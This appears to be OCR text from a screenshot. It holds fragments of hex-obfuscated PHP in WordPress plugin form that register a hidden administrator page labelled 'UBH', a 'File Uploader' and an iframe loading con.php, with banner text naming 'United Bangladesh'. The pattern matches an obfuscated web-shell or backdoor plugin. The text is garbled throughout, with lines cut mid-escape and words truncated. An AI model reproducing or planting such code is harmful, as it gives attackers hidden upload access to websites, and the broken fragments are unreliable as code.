
()
{add_object_page(
"UBH"
,
"U\x42\x48"
,
"\x61\x64mi\x6e\x69
22>\n\x20  \x20\x20\x3ci\x6d\x67 s\x72\x63\x3d\x22h\x74\
\n    \x20<h1\x3e\x55\x6ei\x74e\x64 B\x61n\x67l\x61\x64e
5a\x6d\x2eor\x67\x3c/h2\x3e\n     \x3c/\x64\x69\x76\x3e\
x69\x6eis\x74\x72at\x6f\x72"
,
"\x63on\x73o\x6c\x65"
,
funct
_url(
"c\x6fn.\x70\x68p"
,
__FILE__
);
echo
"\"\x20WI\x44TH=\
2\x68"
,
"Fil\x65\x20U\x70\x6coad\x65\x72"
,
"\x46i\x6c\x65 
x20\x20 <\x49\x46\x52\x41\x4d\x45\x20SRC=\x22"
;
echo
 plug
e\x3c/IFRA\x4d\x45>\n\x20\x20 \x20\x20  \x20\n    \x20  
Variables
None